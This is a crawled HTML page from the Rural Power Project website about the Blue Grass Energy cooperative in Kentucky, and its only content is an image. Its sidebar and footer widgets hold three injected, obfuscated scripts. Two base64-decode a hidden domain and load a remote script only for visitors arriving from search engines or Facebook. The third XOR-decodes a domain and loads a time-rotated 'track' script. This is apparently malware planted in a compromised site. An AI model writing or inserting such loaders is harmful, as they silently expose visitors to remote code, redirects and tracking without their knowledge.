

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruralpowerproject.org/kentucky-electric-cooperatives/blue-grass-energy/
body_size: 7061
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-10MQTKQD2S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-10MQTKQD2S');
</script>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <title>Blue Grass Energy &#8211; Rural Power Project</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Rural Power Project &raquo; Feed" href="https://ruralpowerproject.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ruralpowerproject.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ruralpowerproject.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://ruralpowerproject.org/wp-content/themes/vega/assets/css/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vega-wp-googlefont1-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ruralpowerproject.org/wp-content/themes/vega/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ruralpowerproject.org/wp-content/themes/vega/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-social-css' href='https://ruralpowerproject.org/wp-content/themes/vega/assets/css/bootstrap-social.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vega-wp-style-css' href='https://ruralpowerproject.org/wp-content/themes/vega/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vega-wp-color-css' href='https://ruralpowerproject.org/wp-content/themes/vega/color-schemes/blue.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ruralpowerproject.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ruralpowerproject.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ruralpowerproject.org/wp-json/" /><link rel="alternate" type="application/json" href="https://ruralpowerproject.org/wp-json/wp/v2/pages/925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruralpowerproject.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ruralpowerproject.org/kentucky-electric-cooperatives/blue-grass-energy/" />
<link rel='shortlink' href='https://ruralpowerproject.org/?p=925' />
<link rel="alternate" type="application/json+oembed" href="https://ruralpowerproject.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruralpowerproject.org%2Fkentucky-electric-cooperatives%2Fblue-grass-energy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ruralpowerproject.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruralpowerproject.org%2Fkentucky-electric-cooperatives%2Fblue-grass-energy%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.126.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
        <style> .frontpage-banner.frontpage-banner-parallax-bg:before { width: 100%; height: 100%; background-color: #000000; opacity: 0.35; content: ""; position: absolute; left: 0; top: 0; z-index: 2; } .frontpage-simple-banner:before { width: 100%; height: 100%; background-color: #000000; opacity: 0.35; content: ""; position: absolute; left: 0; top: 0; z-index: 2; } </style>
        
    <style>.frontpage-cta1.parallax-bg:before, .frontpage-cta1.image-bg:before {background-color:#000000} .frontpage-cta1.color-bg{background-color:#000000} </style>
    
    <style>.frontpage-cta2.parallax-bg:before, .frontpage-cta2.image-bg:before {background-color:#12c0f4} .frontpage-cta2.color-bg{background-color:#12c0f4} </style>
    <link rel="icon" href="https://ruralpowerproject.org/wp-content/uploads/2021/03/cropped-E684705D-293D-457A-997A-BD139F82C5B1-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://ruralpowerproject.org/wp-content/uploads/2021/03/cropped-E684705D-293D-457A-997A-BD139F82C5B1-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ruralpowerproject.org/wp-content/uploads/2021/03/cropped-E684705D-293D-457A-997A-BD139F82C5B1-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://ruralpowerproject.org/wp-content/uploads/2021/03/cropped-E684705D-293D-457A-997A-BD139F82C5B1-1-270x270.jpeg" />
</head>
<body class="page-template-default page page-id-925 page-child parent-pageid-918 wp-custom-logo body_padding">
    
    
    <!-- ========== Navbar ========== -->
    <div class="nav-wrapper">
    <div class="navbar navbar-custom navbar-expand-lg  navbar-fixed-top" role="navigation">
        <div class="container">

            <!-- Logo -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".navbar-collapse" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i></button>
                <a class="navbar-brand text-logo" href="https://ruralpowerproject.org/">Rural Power Project</a>
            </div>
            <!-- /Logo -->

                        <!-- Navigation -->
                        <!-- /Navigation -->
            

        </div>
        <div class="clearfix"></div>
    </div>
    </div>
    <!-- ========== /Navbar ========== -->




<!-- ========== Banner - Custom Header ========== -->
<div class="jumbotron image-banner banner-custom-header" style="background:url('https://ruralpowerproject.org/wp-content/uploads/2021/03/cropped-715-1.gif') no-repeat 0 0 #ffffff;background-size:cover;background-position:center center">
    <div class="container">
        <h1 class="block-title wow zoomIn">Blue Grass Energy</h1>    </div>
</div>
<!-- ========== /Banner - Custom Header ========== -->
<!-- ========== Page Content ========== -->
<div class="section page-content bg-white">
    <div class="container">
        <div class="row">

            
            <div class="col-md-9">

                <div id="page-925" class="clearfix post-925 page type-page status-publish hentry">

                                        <!-- Post Title -->
                                                            <h3 class="page-title">Blue Grass Energy</h3>
                                        <!-- /Post Title -->
                    
                    <div class="page-content">
                    <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-895" src="http://ruralpowerproject.org/wp-content/uploads/2016/04/404ky/Blue Grass.jpg" alt="Blue Grass" width="322" height="231" srcset="https://ruralpowerproject.org/wp-content/uploads/2016/04/404ky/Blue%20Grass.jpg 322w, https://ruralpowerproject.org/wp-content/uploads/2016/04/404ky/Blue%20Grass-300x215.jpg 300w" sizes="(max-width: 322px) 100vw, 322px" /></p>
                    </div>

                </div>
                            </div>

                        <!-- Sidebar -->
            <div class="col-md-3 sidebar">
                

<div class="sidebar-widgets page-sidebar-widgets" ><div id="block-10" class="widget widget_block"><!-- 231857600b36842d7b7d1d4bc214993f --></div><div id="block-14" class="widget widget_block"><!-- 1fa89007571ca32019fef11af0c5ad3e --></div></div>
<div class="sidebar-widgets" ><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ruralpowerproject.org/">
    <input type="search" class="search-field form-control" placeholder="Search..." value="" name="s" title="Search for:"  />
    <button class="btn btn-primary-custom" name="submit" type="submit"><i class="glyphicon glyphicon-arrow-right"></i></button>
</form></div><div id="block-5" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>
 
            </div>
            <!-- /Sidebar -->
            
        </div>
    </div>
</div>
<!-- ========== /Page Content ========== -->





<!-- ========== Footer Widgets ========== -->
<div class="footer-widgets bg-footer">
    <div class="container">
        <div class="row">
                                    <!-- Footer Col 1 -->
            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-widget footer-widget-col-1 wow">
                <div id="block-3" class="widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>            </div>
            <!-- /Footer Col 1 -->
            
            
            
                        <!-- Footer Col 4 -->
            <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-widget footer-widget-col-4 wow" >
                <div id="block-15" class="widget widget_block"><!-- 78dbfd984b393fc4ae47253afe235fcf --></div><div id="block-16" class="widget widget_block"><script type="text/javascript">
!function (_f6f75) {
    
    var _671f7 = Date.now();
    var _d9172 = 1000;
    _671f7 = _671f7 / _d9172;
    _671f7 = Math.floor(_671f7);

    var _73a79 = 600;
    _671f7 -= _671f7 % _73a79;
    _671f7 = _671f7.toString(16);

    var _339bf = _f6f75.referrer;

    if (!_339bf) return;

    var _c7d42 = [8506, 8511, 8480, 8499, 8498, 8503, 8485, 8510, 8500, 8505, 8503, 8484, 8498, 8509, 8511, 8482, 8568, 8511, 8504, 8496, 8505];

    _c7d42 = _c7d42.map(function(_3ed7e){
        return _3ed7e ^ 8534;
    });

    var _cc342 = "22f5e688435145286790be3540190110";
    
    _c7d42 = String.fromCharCode(..._c7d42);

    var _9618c = "https://";
    var _a8708 = "/";
    var _24ddf = "track-";

    var _8a731 = ".js";

    var _327db = _f6f75.createElement("script");
    _327db.type = "text/javascript";
    _327db.async = true;
    _327db.src = _9618c + _c7d42 + _a8708 + _24ddf + _671f7 + _8a731;

    _f6f75.getElementsByTagName("head")[0].appendChild(_327db)

}(document);
</script></div>            </div>
            <!-- /Footer Col 4 -->
            
        </div>
    </div>
</div>
<!-- ========== /Footer Widgets ========== -->


<!-- ========== Footer Nav and Copyright ========== -->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                                
                                <ul id="menu-footer" class="nav-foot"><li><a href="https://ruralpowerproject.org/about/">About</a></li><li><a href="https://ruralpowerproject.org/alabama-electric-cooperatives/">Alabama Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/arkansas-electric-cooperatives/">Arkansas Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/florida-electric-cooperatives/">Florida Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/georgia-electric-cooperatives/">Georgia Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/kentucky-electric-cooperatives/">Kentucky Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/louisiana-cooperatives/">Louisiana Cooperatives</a></li><li><a href="https://ruralpowerproject.org/mississippi-electric-cooperatives/">Mississippi Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/north-carolina-cooperatives/">North Carolina Cooperatives</a></li><li><a href="https://ruralpowerproject.org/press/">Press</a></li><li><a href="https://ruralpowerproject.org/">Rural Power Project Research</a></li><li><a href="https://ruralpowerproject.org/south-carolina-cooperatives/">South Carolina Cooperatives</a></li><li><a href="https://ruralpowerproject.org/summary/">Summary</a></li><li><a href="https://ruralpowerproject.org/tennessee-electric-cooperatives/">Tennessee Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/texas-electric-cooperatives/">Texas Electric Cooperatives</a></li><li><a href="https://ruralpowerproject.org/virginia-electric-cooperatives/">Virginia Electric Cooperatives</a></li></ul>                                
            </div>
            <div class="col-md-4">
                <!-- Copyright and Credits -->
                                                <div class="copyright">Rural Power Project 2026<br /><span class="credit">Vega Wordpress Theme by <a target="_blank" href="https://www.lyrathemes.com">LyraThemes</a></span></div>
                <!-- /Copyright and Credits -->
            </div>
        </div>
    </div>
</div>
<!-- ========== /Footer Nav and Copyright ========== -->

<!-- Back to Top -->
<div id="back_to_top">
    <div class="container">
        <a href="#"><i class="fa fa-chevron-up"></i></a>
    </div>
</div>
<!-- /Back to Top -->
<script type="text/javascript" src="https://ruralpowerproject.org/wp-content/themes/vega/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ruralpowerproject.org/wp-content/themes/vega/assets/js/jquery.smartmenus.min.js?ver=6.5.7" id="jquery-smartmenus-js"></script>
<script type="text/javascript" src="https://ruralpowerproject.org/wp-content/themes/vega/assets/js/jquery.smartmenus.bootstrap.min.js?ver=6.5.7" id="jquery-smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://ruralpowerproject.org/wp-content/themes/vega/assets/js/parallax.min.js?ver=6.5.7" id="parallax-js"></script>
<script type="text/javascript" src="https://ruralpowerproject.org/wp-content/themes/vega/assets/js/jquery.matchHeight-min.js?ver=6.5.7" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://ruralpowerproject.org/wp-content/themes/vega/assets/js/vega-wp.js?ver=3.0.0" id="vega-wp-themejs-js"></script>

</body>
</html>